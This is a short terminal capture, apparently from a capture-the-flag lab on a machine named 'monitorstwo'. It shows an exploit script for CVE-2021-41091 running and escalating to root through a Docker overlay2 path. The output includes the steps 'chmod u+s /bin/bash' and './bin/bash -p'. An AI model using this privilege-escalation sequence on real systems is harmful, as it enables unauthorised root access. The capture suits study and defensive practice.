 marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'